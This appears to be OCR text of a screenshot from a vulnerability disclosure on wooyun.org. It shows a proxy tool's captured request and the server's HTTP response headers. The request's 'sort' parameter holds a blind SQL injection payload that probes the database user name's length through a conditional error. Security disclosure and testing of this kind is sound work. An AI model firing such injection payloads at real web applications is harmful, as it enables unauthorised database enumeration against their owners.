 Body
Name Value
start 0
limit 20
sort case when length(user())=3 then 1 else to_number('a') end
dir ASC
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 20 Feb 2016 13:44:41 GMT
Server: Apache
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 1800
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json;charset=UTF-8
www.wooyun.org